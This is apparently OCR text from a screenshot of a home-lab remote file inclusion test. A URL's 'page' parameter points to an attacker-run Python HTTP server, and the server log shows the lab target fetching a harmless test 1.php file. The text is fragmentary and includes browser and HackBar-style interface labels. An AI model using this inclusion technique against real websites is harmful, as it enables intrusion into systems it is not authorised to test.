 不安全
192.168.56.101/index.php?page=http://192.168.56.1:8089/1
4
6
Windows PowerShell
@cc ➜~ cd .\Downloads\
@cc ➜Downloads ls
目录: C:\Users\cc\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2025/4/1 11:55 quick
-a---- 2025/4/1 11:44 1049652248 OllamaSetup.exe
-a---- 2025/4/1 11:53 1693050944 quick.zip
-a---- 2025/4/1 11:53 123016232 VirtualBox-7.1.6-167084-Win.exe
@cc ➜Downloads echo "test" > 1.txt
@cc ➜Downloads echo "test" > 1.php
@cc ➜Downloads python -m http.server 8089
Serving HTTP on :: port 8089 (http://[::]:8089/) ...
::ffff:192.168.56.101 - - [01/Apr/2025 14:22:48] "GET /1.php HTTP/1.0" 200 -
��test
元素 控制台 源代码/来源 网络 性能 内存 应用
1
LOAD SPLIT EXECUTE TEST SQLI MODE THEME
URL
http://192.168.56.101/index.php?page=http://192.168.56.1:8089/1
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1